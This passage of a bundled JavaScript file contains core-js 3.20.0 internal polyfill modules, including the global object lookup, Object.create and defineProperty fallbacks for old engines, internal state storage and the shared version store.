var getIteratorMethod = require('../internals/get-iterator-method');

var TypeError = global.TypeError;

module.exports = function (argument, usingIterator) {
  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
  throw TypeError(tryToString(argument) + ' is not iterable');
};

},{"../internals/a-callable":67,"../internals/an-object":70,"../internals/function-call":109,"../internals/get-iterator-method":113,"../internals/global":116,"../internals/try-to-string":174}],115:[function(require,module,exports){
var aCallable = require('../internals/a-callable');

// `GetMethod` abstract operation
// https://tc39.es/ecma262/#sec-getmethod
module.exports = function (V, P) {
  var func = V[P];
  return func == null ? undefined : aCallable(func);
};

},{"../internals/a-callable":67}],116:[function(require,module,exports){
(function (global){(function (){
var check = function (it) {
  return it && it.Math == Math && it;
};

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
module.exports =
  // eslint-disable-next-line es/no-global-this -- safe
  check(typeof globalThis == 'object' && globalThis) ||
  check(typeof window == 'object' && window) ||
  // eslint-disable-next-line no-restricted-globals -- safe
  check(typeof self == 'object' && self) ||
  check(typeof global == 'object' && global) ||
  // eslint-disable-next-line no-new-func -- fallback
  (function () { return this; })() || Function('return this')();

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}],117:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var toObject = require('../internals/to-object');

var hasOwnProperty = uncurryThis({}.hasOwnProperty);

// `HasOwnProperty` abstract operation
// https://tc39.es/ecma262/#sec-hasownproperty
module.exports = Object.hasOwn || function hasOwn(it, key) {
  return hasOwnProperty(toObject(it), key);
};

},{"../internals/function-uncurry-this":111,"../internals/to-object":169}],118:[function(require,module,exports){
module.exports = {};

},{}],119:[function(require,module,exports){
var getBuiltIn = require('../internals/get-built-in');

module.exports = getBuiltIn('document', 'documentElement');

},{"../internals/get-built-in":112}],120:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var fails = require('../internals/fails');
var createElement = require('../internals/document-create-element');

// Thank's IE8 for his funny defineProperty
module.exports = !DESCRIPTORS && !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- requied for testing
  return Object.defineProperty(createElement('div'), 'a', {
    get: function () { return 7; }
  }).a != 7;
});

},{"../internals/descriptors":94,"../internals/document-create-element":95,"../internals/fails":106}],121:[function(require,module,exports){
var global = require('../internals/global');
var uncurryThis = require('../internals/function-uncurry-this');
var fails = require('../internals/fails');
var classof = require('../internals/classof-raw');

var Object = global.Object;
var split = uncurryThis(''.split);

// fallback for non-array-like ES3 and non-enumerable old V8 strings
module.exports = fails(function () {
  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
  // eslint-disable-next-line no-prototype-builtins -- safe
  return !Object('z').propertyIsEnumerable(0);
}) ? function (it) {
  return classof(it) == 'String' ? split(it, '') : Object(it);
} : Object;

},{"../internals/classof-raw":85,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/global":116}],122:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var isCallable = require('../internals/is-callable');
var store = require('../internals/shared-store');

var functionToString = uncurryThis(Function.toString);

// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper
if (!isCallable(store.inspectSource)) {
  store.inspectSource = function (it) {
    return functionToString(it);
  };
}

module.exports = store.inspectSource;

},{"../internals/function-uncurry-this":111,"../internals/is-callable":126,"../internals/shared-store":161}],123:[function(require,module,exports){
var NATIVE_WEAK_MAP = require('../internals/native-weak-map');
var global = require('../internals/global');
var uncurryThis = require('../internals/function-uncurry-this');
var isObject = require('../internals/is-object');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');
var shared = require('../internals/shared-store');
var sharedKey = require('../internals/shared-key');
var hiddenKeys = require('../internals/hidden-keys');

var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
var TypeError = global.TypeError;
var WeakMap = global.WeakMap;
var set, get, has;

var enforce = function (it) {
  return has(it) ? get(it) : set(it, {});
};

var getterFor = function (TYPE) {
  return function (it) {
    var state;
    if (!isObject(it) || (state = get(it)).type !== TYPE) {
      throw TypeError('Incompatible receiver, ' + TYPE + ' required');
    } return state;
  };
};

if (NATIVE_WEAK_MAP || shared.state) {
  var store = shared.state || (shared.state = new WeakMap());
  var wmget = uncurryThis(store.get);
  var wmhas = uncurryThis(store.has);
  var wmset = uncurryThis(store.set);
  set = function (it, metadata) {
    if (wmhas(store, it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    wmset(store, it, metadata);
    return metadata;
  };
  get = function (it) {
    return wmget(store, it) || {};
  };
  has = function (it) {
    return wmhas(store, it);
  };
} else {
  var STATE = sharedKey('state');
  hiddenKeys[STATE] = true;
  set = function (it, metadata) {
    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    createNonEnumerableProperty(it, STATE, metadata);
    return metadata;
  };
  get = function (it) {
    return hasOwn(it, STATE) ? it[STATE] : {};
  };
  has = function (it) {
    return hasOwn(it, STATE);
  };
}

module.exports = {
  set: set,
  get: get,
  has: has,
  enforce: enforce,
  getterFor: getterFor
};

},{"../internals/create-non-enumerable-property":89,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/is-object":129,"../internals/native-weak-map":137,"../internals/shared-key":160,"../internals/shared-store":161}],124:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');
var Iterators = require('../internals/iterators');

var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;

// check on default Array iterator
module.exports = function (it) {
  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};

},{"../internals/iterators":134,"../internals/well-known-symbol":178}],125:[function(require,module,exports){
var classof = require('../internals/classof-raw');

// `IsArray` abstract operation
// https://tc39.es/ecma262/#sec-isarray
// eslint-disable-next-line es/no-array-isarray -- safe
module.exports = Array.isArray || function isArray(argument) {
  return classof(argument) == 'Array';
};

},{"../internals/classof-raw":85}],126:[function(require,module,exports){
// `IsCallable` abstract operation
// https://tc39.es/ecma262/#sec-iscallable
module.exports = function (argument) {
  return typeof argument == 'function';
};

},{}],127:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');
var classof = require('../internals/classof');
var getBuiltIn = require('../internals/get-built-in');
var inspectSource = require('../internals/inspect-source');

var noop = function () { /* empty */ };
var empty = [];
var construct = getBuiltIn('Reflect', 'construct');
var constructorRegExp = /^\s*(?:class|function)\b/;
var exec = uncurryThis(constructorRegExp.exec);
var INCORRECT_TO_STRING = !constructorRegExp.exec(noop);

var isConstructorModern = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  try {
    construct(noop, empty, argument);
    return true;
  } catch (error) {
    return false;
  }
};

var isConstructorLegacy = function isConstructor(argument) {
  if (!isCallable(argument)) return false;
  switch (classof(argument)) {
    case 'AsyncFunction':
    case 'GeneratorFunction':
    case 'AsyncGeneratorFunction': return false;
  }
  try {
    // we can't check .prototype since constructors produced by .bind haven't it
    // `Function#toString` throws on some built-it function in some legacy engines
    // (for example, `DOMQuad` and similar in FF41-)
    return INCORRECT_TO_STRING || !!exec(constructorRegExp, inspectSource(argument));
  } catch (error) {
    return true;
  }
};

isConstructorLegacy.sham = true;

// `IsConstructor` abstract operation
// https://tc39.es/ecma262/#sec-isconstructor
module.exports = !construct || fails(function () {
  var called;
  return isConstructorModern(isConstructorModern.call)
    || !isConstructorModern(Object)
    || !isConstructorModern(function () { called = true; })
    || called;
}) ? isConstructorLegacy : isConstructorModern;

},{"../internals/classof":86,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/get-built-in":112,"../internals/inspect-source":122,"../internals/is-callable":126}],128:[function(require,module,exports){
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');

var replacement = /#|\.prototype\./;

var isForced = function (feature, detection) {
  var value = data[normalize(feature)];
  return value == POLYFILL ? true
    : value == NATIVE ? false
    : isCallable(detection) ? fails(detection)
    : !!detection;
};

var normalize = isForced.normalize = function (string) {
  return String(string).replace(replacement, '.').toLowerCase();
};

var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';

module.exports = isForced;

},{"../internals/fails":106,"../internals/is-callable":126}],129:[function(require,module,exports){
var isCallable = require('../internals/is-callable');

module.exports = function (it) {
  return typeof it == 'object' ? it !== null : isCallable(it);
};

},{"../internals/is-callable":126}],130:[function(require,module,exports){
module.exports = true;

},{}],131:[function(require,module,exports){
var global = require('../internals/global');
var getBuiltIn = require('../internals/get-built-in');
var isCallable = require('../internals/is-callable');
var isPrototypeOf = require('../internals/object-is-prototype-of');
var USE_SYMBOL_AS_UID = require('../internals/use-symbol-as-uid');

var Object = global.Object;

module.exports = USE_SYMBOL_AS_UID ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  var $Symbol = getBuiltIn('Symbol');
  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, Object(it));
};

},{"../internals/get-built-in":112,"../internals/global":116,"../internals/is-callable":126,"../internals/object-is-prototype-of":147,"../internals/use-symbol-as-uid":176}],132:[function(require,module,exports){
var call = require('../internals/function-call');
var anObject = require('../internals/an-object');
var getMethod = require('../internals/get-method');

module.exports = function (iterator, kind, value) {
  var innerResult, innerError;
  anObject(iterator);
  try {
    innerResult = getMethod(iterator, 'return');
    if (!innerResult) {
      if (kind === 'throw') throw value;
      return value;
    }
    innerResult = call(innerResult, iterator);
  } catch (error) {
    innerError = true;
    innerResult = error;
  }
  if (kind === 'throw') throw value;
  if (innerError) throw innerResult;
  anObject(innerResult);
  return value;
};

},{"../internals/an-object":70,"../internals/function-call":109,"../internals/get-method":115}],133:[function(require,module,exports){
'use strict';
var fails = require('../internals/fails');
var isCallable = require('../internals/is-callable');
var create = require('../internals/object-create');
var getPrototypeOf = require('../internals/object-get-prototype-of');
var redefine = require('../internals/redefine');
var wellKnownSymbol = require('../internals/well-known-symbol');
var IS_PURE = require('../internals/is-pure');

var ITERATOR = wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS = false;

// `%IteratorPrototype%` object
// https://tc39.es/ecma262/#sec-%iteratorprototype%-object
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;

/* eslint-disable es/no-array-prototype-keys -- safe */
if ([].keys) {
  arrayIterator = [].keys();
  // Safari 8 has buggy iterators w/o `next`
  if (!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS = true;
  else {
    PrototypeOfArrayIteratorPrototype = getPrototypeOf(getPrototypeOf(arrayIterator));
    if (PrototypeOfArrayIteratorPrototype !== Object.prototype) IteratorPrototype = PrototypeOfArrayIteratorPrototype;
  }
}

var NEW_ITERATOR_PROTOTYPE = IteratorPrototype == undefined || fails(function () {
  var test = {};
  // FF44- legacy iterators case
  return IteratorPrototype[ITERATOR].call(test) !== test;
});

if (NEW_ITERATOR_PROTOTYPE) IteratorPrototype = {};
else if (IS_PURE) IteratorPrototype = create(IteratorPrototype);

// `%IteratorPrototype%[@@iterator]()` method
// https://tc39.es/ecma262/#sec-%iteratorprototype%-@@iterator
if (!isCallable(IteratorPrototype[ITERATOR])) {
  redefine(IteratorPrototype, ITERATOR, function () {
    return this;
  });
}

module.exports = {
  IteratorPrototype: IteratorPrototype,
  BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};

},{"../internals/fails":106,"../internals/is-callable":126,"../internals/is-pure":130,"../internals/object-create":139,"../internals/object-get-prototype-of":146,"../internals/redefine":155,"../internals/well-known-symbol":178}],134:[function(require,module,exports){
arguments[4][118][0].apply(exports,arguments)
},{"dup":118}],135:[function(require,module,exports){
var toLength = require('../internals/to-length');

// `LengthOfArrayLike` abstract operation
// https://tc39.es/ecma262/#sec-lengthofarraylike
module.exports = function (obj) {
  return toLength(obj.length);
};

},{"../internals/to-length":168}],136:[function(require,module,exports){
/* eslint-disable es/no-symbol -- required for testing */
var V8_VERSION = require('../internals/engine-v8-version');
var fails = require('../internals/fails');

// eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
  var symbol = Symbol();
  // Chrome 38 Symbol has incorrect toString conversion
  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances
  return !String(symbol) || !(Object(symbol) instanceof Symbol) ||
    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
    !Symbol.sham && V8_VERSION && V8_VERSION < 41;
});

},{"../internals/engine-v8-version":101,"../internals/fails":106}],137:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');
var inspectSource = require('../internals/inspect-source');

var WeakMap = global.WeakMap;

module.exports = isCallable(WeakMap) && /native code/.test(inspectSource(WeakMap));

},{"../internals/global":116,"../internals/inspect-source":122,"../internals/is-callable":126}],138:[function(require,module,exports){
var global = require('../internals/global');
var fails = require('../internals/fails');
var uncurryThis = require('../internals/function-uncurry-this');
var toString = require('../internals/to-string');
var trim = require('../internals/string-trim').trim;
var whitespaces = require('../internals/whitespaces');

var $parseInt = global.parseInt;
var Symbol = global.Symbol;
var ITERATOR = Symbol && Symbol.iterator;
var hex = /^[+-]?0x/i;
var exec = uncurryThis(hex.exec);
var FORCED = $parseInt(whitespaces + '08') !== 8 || $parseInt(whitespaces + '0x16') !== 22
  // MS Edge 18- broken with boxed symbols
  || (ITERATOR && !fails(function () { $parseInt(Object(ITERATOR)); }));

// `parseInt` method
// https://tc39.es/ecma262/#sec-parseint-string-radix
module.exports = FORCED ? function parseInt(string, radix) {
  var S = trim(toString(string));
  return $parseInt(S, (radix >>> 0) || (exec(hex, S) ? 16 : 10));
} : $parseInt;

},{"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/global":116,"../internals/string-trim":164,"../internals/to-string":173,"../internals/whitespaces":179}],139:[function(require,module,exports){
/* global ActiveXObject -- old IE, WSH */
var anObject = require('../internals/an-object');
var defineProperties = require('../internals/object-define-properties');
var enumBugKeys = require('../internals/enum-bug-keys');
var hiddenKeys = require('../internals/hidden-keys');
var html = require('../internals/html');
var documentCreateElement = require('../internals/document-create-element');
var sharedKey = require('../internals/shared-key');

var GT = '>';
var LT = '<';
var PROTOTYPE = 'prototype';
var SCRIPT = 'script';
var IE_PROTO = sharedKey('IE_PROTO');

var EmptyConstructor = function () { /* empty */ };

var scriptTag = function (content) {
  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
};

// Create object with fake `null` prototype: use ActiveX Object with cleared prototype
var NullProtoObjectViaActiveX = function (activeXDocument) {
  activeXDocument.write(scriptTag(''));
  activeXDocument.close();
  var temp = activeXDocument.parentWindow.Object;
  activeXDocument = null; // avoid memory leak
  return temp;
};

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var NullProtoObjectViaIFrame = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = documentCreateElement('iframe');
  var JS = 'java' + SCRIPT + ':';
  var iframeDocument;
  iframe.style.display = 'none';
  html.appendChild(iframe);
  // https://github.com/zloirock/core-js/issues/475
  iframe.src = String(JS);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(scriptTag('document.F=Object'));
  iframeDocument.close();
  return iframeDocument.F;
};

// Check for document.domain and active x support
// No need to use active x approach when document.domain is not set
// see https://github.com/es-shims/es5-shim/issues/150
// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346
// avoid IE GC bug
var activeXDocument;
var NullProtoObject = function () {
  try {
    activeXDocument = new ActiveXObject('htmlfile');
  } catch (error) { /* ignore */ }
  NullProtoObject = typeof document != 'undefined'
    ? document.domain && activeXDocument
      ? NullProtoObjectViaActiveX(activeXDocument) // old IE
      : NullProtoObjectViaIFrame()
    : NullProtoObjectViaActiveX(activeXDocument); // WSH
  var length = enumBugKeys.length;
  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
  return NullProtoObject();
};

hiddenKeys[IE_PROTO] = true;

// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    EmptyConstructor[PROTOTYPE] = anObject(O);
    result = new EmptyConstructor();
    EmptyConstructor[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = NullProtoObject();
  return Properties === undefined ? result : defineProperties(result, Properties);
};

},{"../internals/an-object":70,"../internals/document-create-element":95,"../internals/enum-bug-keys":104,"../internals/hidden-keys":118,"../internals/html":119,"../internals/object-define-properties":140,"../internals/shared-key":160}],140:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var definePropertyModule = require('../internals/object-define-property');
var anObject = require('../internals/an-object');
var toIndexedObject = require('../internals/to-indexed-object');
var objectKeys = require('../internals/object-keys');

// `Object.defineProperties` method
// https://tc39.es/ecma262/#sec-object.defineproperties
// eslint-disable-next-line es/no-object-defineproperties -- safe
module.exports = DESCRIPTORS ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var props = toIndexedObject(Properties);
  var keys = objectKeys(Properties);
  var length = keys.length;
  var index = 0;
  var key;
  while (length > index) definePropertyModule.f(O, key = keys[index++], props[key]);
  return O;
};

},{"../internals/an-object":70,"../internals/descriptors":94,"../internals/object-define-property":141,"../internals/object-keys":149,"../internals/to-indexed-object":166}],141:[function(require,module,exports){
var global = require('../internals/global');
var DESCRIPTORS = require('../internals/descriptors');
var IE8_DOM_DEFINE = require('../internals/ie8-dom-define');
var anObject = require('../internals/an-object');
var toPropertyKey = require('../internals/to-property-key');

var TypeError = global.TypeError;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var $defineProperty = Object.defineProperty;

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
exports.f = DESCRIPTORS ? $defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return $defineProperty(O, P, Attributes);
  } catch (error) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};

},{"../internals/an-object":70,"../internals/descriptors":94,"../internals/global":116,"../internals/ie8-dom-define":120,"../internals/to-property-key":171}],142:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var call = require('../internals/function-call');
var propertyIsEnumerableModule = require('../internals/object-property-is-enumerable');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var toIndexedObject = require('../internals/to-indexed-object');
var toPropertyKey = require('../internals/to-property-key');
var hasOwn = require('../internals/has-own-property');
var IE8_DOM_DEFINE = require('../internals/ie8-dom-define');

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// `Object.getOwnPropertyDescriptor` method
// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor
exports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
  O = toIndexedObject(O);
  P = toPropertyKey(P);
  if (IE8_DOM_DEFINE) try {
    return $getOwnPropertyDescriptor(O, P);
  } catch (error) { /* empty */ }
  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};

},{"../internals/create-property-descriptor":90,"../internals/descriptors":94,"../internals/function-call":109,"../internals/has-own-property":117,"../internals/ie8-dom-define":120,"../internals/object-property-is-enumerable":150,"../internals/to-indexed-object":166,"../internals/to-property-key":171}],143:[function(require,module,exports){
/* eslint-disable es/no-object-getownpropertynames -- safe */
var classof = require('../internals/classof-raw');
var toIndexedObject = require('../internals/to-indexed-object');
var $getOwnPropertyNames = require('../internals/object-get-own-property-names').f;
var arraySlice = require('../internals/array-slice-simple');

var windowNames = typeof window == 'object' && window && Object.getOwnPropertyNames
  ? Object.getOwnPropertyNames(window) : [];

var getWindowNames = function (it) {
  try {
    return $getOwnPropertyNames(it);
  } catch (error) {
    return arraySlice(windowNames);
  }
};

// fallback for IE11 buggy Object.getOwnPropertyNames with iframe and window
module.exports.f = function getOwnPropertyNames(it) {
  return windowNames && classof(it) == 'Window'
    ? getWindowNames(it)
    : $getOwnPropertyNames(toIndexedObject(it));
};

},{"../internals/array-slice-simple":78,"../internals/classof-raw":85,"../internals/object-get-own-property-names":144,"../internals/to-indexed-object":166}],144:[function(require,module,exports){
var internalObjectKeys = require('../internals/object-keys-internal');
var enumBugKeys = require('../internals/enum-bug-keys');

var hiddenKeys = enumBugKeys.concat('length', 'prototype');

// `Object.getOwnPropertyNames` method
// https://tc39.es/ecma262/#sec-object.getownpropertynames
// eslint-disable-next-line es/no-object-getownpropertynames -- safe
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return internalObjectKeys(O, hiddenKeys);
};

},{"../internals/enum-bug-keys":104,"../internals/object-keys-internal":148}],145:[function(require,module,exports){
// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
exports.f = Object.getOwnPropertySymbols;

},{}],146:[function(require,module,exports){
var global = require('../internals/global');
var hasOwn = require('../internals/has-own-property');
var isCallable = require('../internals/is-callable');
var toObject = require('../internals/to-object');
var sharedKey = require('../internals/shared-key');
var CORRECT_PROTOTYPE_GETTER = require('../internals/correct-prototype-getter');

var IE_PROTO = sharedKey('IE_PROTO');
var Object = global.Object;
var ObjectPrototype = Object.prototype;

// `Object.getPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.getprototypeof
module.exports = CORRECT_PROTOTYPE_GETTER ? Object.getPrototypeOf : function (O) {
  var object = toObject(O);
  if (hasOwn(object, IE_PROTO)) return object[IE_PROTO];
  var constructor = object.constructor;
  if (isCallable(constructor) && object instanceof constructor) {
    return constructor.prototype;
  } return object instanceof Object ? ObjectPrototype : null;
};

},{"../internals/correct-prototype-getter":87,"../internals/global":116,"../internals/has-own-property":117,"../internals/is-callable":126,"../internals/shared-key":160,"../internals/to-object":169}],147:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

module.exports = uncurryThis({}.isPrototypeOf);

},{"../internals/function-uncurry-this":111}],148:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var hasOwn = require('../internals/has-own-property');
var toIndexedObject = require('../internals/to-indexed-object');
var indexOf = require('../internals/array-includes').indexOf;
var hiddenKeys = require('../internals/hidden-keys');

var push = uncurryThis([].push);

module.exports = function (object, names) {
  var O = toIndexedObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (hasOwn(O, key = names[i++])) {
    ~indexOf(result, key) || push(result, key);
  }
  return result;
};

},{"../internals/array-includes":73,"../internals/function-uncurry-this":111,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/to-indexed-object":166}],149:[function(require,module,exports){
var internalObjectKeys = require('../internals/object-keys-internal');
var enumBugKeys = require('../internals/enum-bug-keys');

// `Object.keys` method
// https://tc39.es/ecma262/#sec-object.keys
// eslint-disable-next-line es/no-object-keys -- safe
module.exports = Object.keys || function keys(O) {
  return internalObjectKeys(O, enumBugKeys);
};

},{"../internals/enum-bug-keys":104,"../internals/object-keys-internal":148}],150:[function(require,module,exports){
'use strict';
var $propertyIsEnumerable = {}.propertyIsEnumerable;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Nashorn ~ JDK8 bug
var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);

// `Object.prototype.propertyIsEnumerable` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
  var descriptor = getOwnPropertyDescriptor(this, V);
  return !!descriptor && descriptor.enumerable;
} : $propertyIsEnumerable;

},{}],151:[function(require,module,exports){
/* eslint-disable no-proto -- safe */
var uncurryThis = require('../internals/function-uncurry-this');
var anObject = require('../internals/an-object');
var aPossiblePrototype = require('../internals/a-possible-prototype');

// `Object.setPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.setprototypeof
// Works with __proto__ only. Old v8 can't work with null proto objects.
// eslint-disable-next-line es/no-object-setprototypeof -- safe
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
  var CORRECT_SETTER = false;
  var test = {};
  var setter;
  try {
    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
    setter = uncurryThis(Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set);
    setter(test, []);
    CORRECT_SETTER = test instanceof Array;
  } catch (error) { /* empty */ }
  return function setPrototypeOf(O, proto) {
    anObject(O);
    aPossiblePrototype(proto);
    if (CORRECT_SETTER) setter(O, proto);
    else O.__proto__ = proto;
    return O;
  };
}() : undefined);

},{"../internals/a-possible-prototype":68,"../internals/an-object":70,"../internals/function-uncurry-this":111}],152:[function(require,module,exports){
'use strict';
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var classof = require('../internals/classof');

// `Object.prototype.toString` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.tostring
module.exports = TO_STRING_TAG_SUPPORT ? {}.toString : function toString() {
  return '[object ' + classof(this) + ']';
};

},{"../internals/classof":86,"../internals/to-string-tag-support":172}],153:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var isCallable = require('../internals/is-callable');
var isObject = require('../internals/is-object');

var TypeError = global.TypeError;

// `OrdinaryToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-ordinarytoprimitive
module.exports = function (input, pref) {
  var fn, val;
  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;
  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  throw TypeError("Can't convert object to primitive value");
};

},{"../internals/function-call":109,"../internals/global":116,"../internals/is-callable":126,"../internals/is-object":129}],154:[function(require,module,exports){
arguments[4][118][0].apply(exports,arguments)
},{"dup":118}],155:[function(require,module,exports){
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');

module.exports = function (target, key, value, options) {
  if (options && options.enumerable) target[key] = value;
  else createNonEnumerableProperty(target, key, value);
};

},{"../internals/create-non-enumerable-property":89}],156:[function(require,module,exports){
'use strict';
var anObject = require('../internals/an-object');

// `RegExp.prototype.flags` getter implementation
// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.dotAll) result += 's';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};

},{"../internals/an-object":70}],157:[function(require,module,exports){
var global = require('../internals/global');

var TypeError = global.TypeError;

// `RequireObjectCoercible` abstract operation
// https://tc39.es/ecma262/#sec-requireobjectcoercible
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on " + it);
  return it;
};

},{"../internals/global":116}],158:[function(require,module,exports){
var global = require('../internals/global');

// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;

module.exports = function (key, value) {
  try {
    defineProperty(global, key, { value: value, configurable: true, writable: true });
  } catch (error) {
    global[key] = value;
  } return value;
};

},{"../internals/global":116}],159:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var defineProperty = require('../internals/object-define-property').f;
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');
var toString = require('../internals/object-to-string');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

module.exports = function (it, TAG, STATIC, SET_METHOD) {
  if (it) {
    var target = STATIC ? it : it.prototype;
    if (!hasOwn(target, TO_STRING_TAG)) {
      defineProperty(target, TO_STRING_TAG, { configurable: true, value: TAG });
    }
    if (SET_METHOD && !TO_STRING_TAG_SUPPORT) {
      createNonEnumerableProperty(target, 'toString', toString);
    }
  }
};

},{"../internals/create-non-enumerable-property":89,"../internals/has-own-property":117,"../internals/object-define-property":141,"../internals/object-to-string":152,"../internals/to-string-tag-support":172,"../internals/well-known-symbol":178}],160:[function(require,module,exports){
var shared = require('../internals/shared');
var uid = require('../internals/uid');

var keys = shared('keys');

module.exports = function (key) {
  return keys[key] || (keys[key] = uid(key));
};

},{"../internals/shared":162,"../internals/uid":175}],161:[function(require,module,exports){
var global = require('../internals/global');
var setGlobal = require('../internals/set-global');

var SHARED = '__core-js_shared__';
var store = global[SHARED] || setGlobal(SHARED, {});

module.exports = store;

},{"../internals/global":116,"../internals/set-global":158}],162:[function(require,module,exports){
var IS_PURE = require('../internals/is-pure');
var store = require('../internals/shared-store');

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: '3.20.0',
  mode: IS_PURE ? 'pure' : 'global',
  copyright: '© 2021 Denis Pushkarev (zloirock.ru)'
});

},{"../internals/is-pure":130,"../internals/shared-store":161}],163:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');
var toString = require('../internals/to-string');
var requireObjectCoercible = require('../internals/require-object-coercible');

var charAt = uncurryThis(''.charAt);
